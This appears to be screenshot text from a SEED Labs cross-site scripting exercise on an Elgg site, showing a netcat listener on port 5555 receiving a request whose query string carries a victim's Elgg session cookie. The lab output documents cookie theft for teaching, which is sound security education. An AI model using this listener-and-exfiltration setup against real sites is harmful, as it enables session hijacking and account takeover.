 Ubuntu 20.04 SEED [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jan 10 18:11
seed@VM: ~/.../Web_XSS_Elgg
[01/10/22]seed@VM:~/.../Web_XSS_Elgg$ nc -lknv 5555;
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 36070
GET /?c=Elgg%3Dglbq2fvqfnp2tmoa8febhotb4p HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice
Right Ctrl